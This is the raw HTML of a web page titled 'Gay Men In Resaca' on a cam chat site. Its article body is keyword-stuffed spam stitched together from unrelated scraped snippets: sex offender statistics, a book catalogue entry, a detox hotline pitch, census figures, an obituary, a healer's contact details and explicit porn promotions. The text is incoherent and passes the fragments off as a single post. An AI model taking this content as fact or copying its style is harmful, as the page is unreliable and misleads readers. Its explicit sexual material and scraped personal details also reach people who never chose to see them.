.sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1430 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1430" class="post-1430 post type-post status-publish format-standard hentry category-gay-cam-chat" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Gay Men In Resaca</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-09-22T12:05:11+00:00" itemprop="dateModified">September 22, 2021</time><time class="entry-date published" datetime="2019-04-06T23:58:39+00:00" itemprop="datePublished">April 6, 2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>[embedyt]//www.youtube.com/embed/XUttngOj7yg[/embedyt]</p>
<p>According to our research of Georgia and other state lists there were 125 registered sex offenders living in Calhoun, Georgia as of March 31, 2019. The ratio of number of residents in Calhoun to the number of sex offenders is 132 to 1. Median real estate property taxes paid for housing units with.</p>
<p>Raabe, Heinrich August, 1759-1841 &para;. Die Postgeheimnisse oder die haupts&auml;chlichsten Regeln welche man beim Reisen und bei Versendungen mit der Post beobachten mu&szlig; um Verdru&szlig; und Verlust zu vermeiden (German) (as Author); Raabe, Wilhelm, 1831-1910&para;</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-man-shoes/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Man Shoes</span></div></a></div><p>Deadpool (Ryan Reynolds) le cuenta al actor Fred Savage (el ni&ntilde;o de "La Princesa Prometida") algunas de sus aventuras, en un homenaje-parodia a dicha pel&iacute;cula.</p>
<p>It is imperative that you call now for a free confidential assessment for drug &amp; alcohol detox centers in Resaca, GA.</p>
<p> gay, bisexual, or transgender (LGBT) clients.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/bi-men-hookup/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Bi Men Hookup</span></div></a></div><p>gay_men's_boy's @gay_mens_boys. Todos bien venidos, espero y les guste esta p&aacute;gina que es especialmente para ustedes Etiqueta y sigue a @gay_mens_boys Activa las notificaciones.</p>
<p>Gay men: 0.1% of all households Household received Food Stamps/SNAP in the past 12 months: 1,265 Household did not receive Food Stamps/SNAP in the past 12 months: 3,510 Women who had a birth in the past 12 months: 265 (191 now married , 74 unmarried)</p>
<p>Free ebooks by authors who died before 1955 and whose work is therefore in the public domain in Australia</p>
<p>FREE ebooks available from Project Gutenberg Australia This site now also includes hundreds of titles which were formerly hosted by Freeread Australia, to which Project Gutenberg Australia formerly linked.</p>
<p>Gay Men's Medicine Circle &ndash; Los Angeles, CA. Jan Zoya, Sacred Transformation &ndash; Los Angelos, CA. Shaman Harry &ndash; Los Angeles, CA. Elijah H., The Light House &ndash; Ontario, Inland Empire 91764 call: (909) 331-5743 or email: chamanquecura@hotmail.com. Janet Rodriguez, PsyD, Connect with Spirit &ndash; Orange County, CA offers Long Distance Healing</p>
<p>Resaca weather forecast from AccuWeather.com. Extended forecast in Resaca, GA 30735 for up to 25 days includes high temperature, RealFeel and chance of precipitation.</p>
<p> anti-gay attack on himself.</p>
<p>Popular gay men. Oct 11, it's somewhat better in online dating apps have made cornell's ritch savin-williams the once proclaimed, 00. Famous dutch gay men? This term primarily used to study interactions there are half as patrons toss.</p>
<p>Watch 4 Indian gay men talk about stereotypes and let us know your thoughts in the comments below. For more videos, stay tuned to the MensXP channel! Two men were lashed in Aceh as punishment for having gay sex. They received the highest number of lashes ever.</p>
<p>Pilot Flying J History . The first Pilot station was opened by James (Jimmy) Haslam II in 1958 in Gate City, Virginia. In 1965, Marathon Oil purchases half of Pilot and provides them with $4 million to expand.</p>
<p>Want to meet single gay men in Resaca, Georgia? Mingle2's gay Resaca personals are the free and easy way to find other Resaca gay singles looking for dates, boyfriends, sex, or friends. Browse thousands of Resaca gay personal ads &ndash; all completely free.</p>
<p>Resaca, on the contrary, is a second Gibralter, and is fortified in a complete and formidable manner. At any rate, to settle this question, Gen. THOMAS decides that Col. JOHNSTON did right.</p>
<p>Snow Gay Weekend Yesterday at 12:33 AM &middot; Resaca post # SnowgayWeekend MODO ON &#128557; Gracias a todxs los asistentes y a qui&eacute;n hab&eacute;is hecho posible esta experiencia &uacute;nica &#65039; Nos vemos en 2020</p>
<p>Academia.edu is a platform for academics to share research papers.</p>
<p><a href="https://gaycamchat.org/gay-men-in-chester/">Gay Men In Chester</a> Men of Montreal is the brainchild of local gay porn star Marko Lebeau. Marko noticed an increased demand from US and International gay porn studios for Montr&eacute;al models to shoot in gay porn videos and decided to create an all-new reality based gay porn site entirely devoted to discovering fresh new male models and presenting</p>
<p>The latest Tweets from Gay Men Of The Day (@gaymenoftheday). Just some pics that make my dick wet. 18+ NSFW.</p>
<p>Gay men net &ndash; Find a man in my area! Free to join to find a woman and meet a woman online who is single and hunt for you. Find single woman in the US with footing. Looking for romance in all the wrong places? Now, try the right place. Register and search over 40 million singles: voice recordings.</p>
<p>24/7 &ndash; las 24 horas del d&iacute;a, los 7 d&iacute;as de la semana. 20/20 vision &ndash; visi&oacute;n perfecta. abdomen &ndash; abdomen, est&oacute;mago, barriga, panza. abnormal &ndash; anormal, irregular</p>
<p><a href="https://gaycamchat.org/gay-men-in-hamilton/">Gay Men In Hamilton</a> Charter then brings up examples, telling the high court that Invisible Man and The Color Purple would be very different works if written by white men. Next, wait for it, comes Hamilton. who refused. Gay Hamilton (born 29 April 1943, Hamilton, South Lanarkshire) is a Scottish actress. Her filmography notably includes Stanley Kubrick's Barry Lyndon</p>
<p>The men, who were married in California when gay marriage was legal, will pick up the medical costs. Johnson said she's aware that many lawmakers in conservative Utah think a child does best with both a mother and a father. She predicts the men will be "wonderful parents."</p>
<p>craigslist provides local classifieds and forums for jobs, housing, for sale, services, local community, and events</p>
<p>Gay Cute Gay Gay Couple Behance Gay Pride Roztomil&eacute; P&aacute;ry &#381;hav&iacute; Kluci Mlad&aacute; L&aacute;ska. #gay #men #man #boy #dick #cock #penis #ass #fuck #gaylove #gayfuck #gayxx #handsome #bigdick #bigcock #chest #sexy #underwear #muscle. gay. Young Men in jeans. martin sy&#345;i&scaron;t&#283;.</p>
<p>Backpage Seizure</p>
<p>La Gran Traves&iacute;a: La Gran Historia del Rock. Cap&iacute;tulo 006. A&ntilde;o 1956. Buenos d&iacute;as a todos! Hoy os dejamos el cap&iacute;tulo n&uacute;mero 006 de la Historia del Rock dedicado al a&ntilde;o 1956, donde podr&eacute;is escuchar las mejores an&eacute;cdotas, los mejores discos, los n&uacute;meros 1, con Little Richard, Elvis Presley, Buddy Holly, Bill Haley, Carl Perkins, Gene Vincent, Fats Domino, Chuck Berry, James Brown.</p>
<p>Mary Anna Bolton, age 71, of Beckley, went home to be with the Lord on Sunday, Aug. 9, 2009, following a short illness. Born Sept. 28, 1937, at Beckley, she was the daughter of the late Frank E. Atkins and Mary Anna Lynn Atkins.<br>Older men seducing gay twinks cars and trucks This is what I. Gay male cops in leather 18 yr old Caucasian male 5 5 had liberate fitting clothing.<br>Gratuit : Regarder les videos XXX de Men.com , le label pornographique gay. Contenu exclusif avec les hardeurs du studio. Men.com. Vues: 4,701,807.<br>Check out the gay romance pics of hot and sexy desi men kissing passionately and making out with each other in different settings! Gay fuck story of first time in new neighbourhood: 3. Read the hot and sexy gay seduction story of the delivery guy coming to fuck the slutty bottom and bringing a third.</p>
<p>Gay porn and male pornstars are presented in hot videos and are divided into categories for every taste. Free gay porn on our site is hot twink boys or mature men, ready to give themselves to the first comer and satisfy all his indecent fantasies.<br>15 jul. 2020.</p>
<p> View The Obituary For Winfred Ray Bearden of Resaca, Georgia. Please join us in Loving, Sharing and Memorializing Winfred Ray Bearden on.</p>
<p>
</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg" width="100" height="100" alt="A photograph of ocean waves digitally mirrored to form a heart shape, where two waves curl toward each other. The deep blue water and pastel sky in the background evoke harmony and love&mdash;like finding connection on a gay cam chat." itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/ezbjus/" class="vcard author" rel="author"><span class="fn">Gay Cam Chat</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Writing about everything old, new and in the future for gay cam chatting</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-cam-chat/" rel="category tag">Gay Cam Chat</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/gay-men-in-hamilton/" rel="prev">Gay Men In Hamilton</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/gay-men-in-dallas/" rel="next">Gay Men In Dallas</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 